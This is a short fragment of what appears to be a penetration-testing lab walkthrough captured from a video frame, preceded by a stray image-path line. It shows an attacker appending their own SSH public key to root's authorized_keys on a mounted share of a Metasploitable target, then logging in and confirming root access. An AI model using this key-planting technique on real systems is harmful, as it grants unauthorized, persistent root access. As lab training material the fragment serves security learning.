 Move to /tmp/mount/root/.ssh
root@kali:/tmp/mount/root/.ssh# cat /root/.ssh/id_rsa.pub >> ./authorized_keys
root@kali:/tmp/mount/root/.ssh# ssh root@172.16.1.190
Last login: Thu Aug 17 15:16:41 2017 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~#
• Log in as root